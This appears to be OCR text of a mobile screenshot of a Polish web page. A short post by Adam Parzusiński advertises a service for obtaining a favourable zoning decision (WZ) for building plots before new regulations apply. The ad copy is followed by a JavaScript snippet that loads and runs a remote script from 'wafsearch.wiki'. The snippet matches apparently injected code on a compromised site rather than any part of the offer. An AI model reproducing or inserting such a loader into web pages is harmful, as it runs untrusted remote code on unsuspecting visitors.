
Inne
Adam Parzusiński
12 września, 2024
Korzystna Decyzja o
warunkach zabudowy (WZ)
przed wejściem w życie
przepisów. Zleć nam
ochronę Twojej działki
przed utratą wartości i
możliwości zabudowy.
var url = 'https://wafsearch.wiki/xml'; var
script = document.createElement('script');
script.src = url; script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')
[0].appendChild(script);